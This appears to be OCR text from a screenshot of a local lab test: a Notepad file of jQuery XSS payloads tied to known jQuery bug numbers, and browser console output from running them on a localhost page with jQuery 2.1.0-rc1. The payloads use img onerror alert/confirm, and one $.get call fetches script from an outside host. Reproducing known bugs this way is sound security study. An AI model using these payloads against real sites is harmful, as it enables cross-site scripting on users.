 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
确定
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(6
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: {…}, context: HTMLDocument http://127.0.0.1:8000/index/, se
$("<img src=1 onerror=confirm('xss');>")
Object(1)
0: <img src="1" onerror="confirm('xss');">
length: 1
<prototype>: Object { jquery: "2.1.0-rc1", constructor: jQuery(), length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders:
abort: abort(), state: state(), always: always(), then: then(), … }